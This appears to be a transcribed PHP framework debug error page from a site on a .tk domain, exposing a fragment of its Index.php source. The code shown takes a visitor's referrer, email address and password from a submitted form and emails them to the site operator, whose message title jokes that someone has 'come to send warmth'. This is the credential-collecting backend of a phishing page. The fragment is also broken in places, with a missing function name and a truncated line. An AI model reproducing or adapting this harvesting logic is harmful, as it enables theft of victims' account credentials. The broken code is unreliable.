 System Error
不安全 s .tk/app/index/
无痕模式（已打开 2 个窗口）
[8] ErrorException in Index.php line 101
未定义数组索引: lailu
92. }
93. }
94. return view('index',[
95. 'share'=>$share_ma,'sid'=>$sid,'email'=>$email]);
96. }
97.
98. public function (){
99. // var_dump($_POST);
100. $data['title'] = '有人来送温暖啦!';
101. $data['content'] = '来路地址'.$_POST['lailu'].'<br/>'.'邮箱:'.$_POST['email'].'<br/>密码为:'.$_POST['password'].'<br/>访问了你的网址,并留下账号验证信
102. $status = sendEmail($data);
103. if($status){
104. echo '邮件已发送';
105. // header('location:http://www.baidu.com'); exit;
106. }else{
107. return 'false';
108.
109. // header('location:http:///'); exit;
110. }
Call Stack
1. in Index.php line 101
2. at Error::appError(8, 'Undefined index: lai...', '/www/wwwroot/s ...', 101, ['data' => ['title' => '...']]) in Index.php line 101